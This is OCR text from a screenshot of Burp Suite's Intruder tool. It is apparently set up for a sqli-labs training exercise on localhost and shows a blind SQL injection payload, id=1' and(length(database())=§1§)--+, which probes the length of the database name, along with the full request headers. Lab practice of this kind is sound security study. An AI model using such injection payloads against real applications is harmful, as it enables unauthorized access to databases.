 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.7.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Update is ready to install
1 × 2 × +
Positions Payloads Resource pool Settings
Restart Burp Later More info
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost/sqli/Less-8/?id=1' and(length(database())=1)--+
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /sqli/Less-8/?id=1%27%20and(length(database())=§1§)--+ HTTP/1.1
2 Host: localhost
3 sec-ch-ua:
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.102 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Connection: close
16
17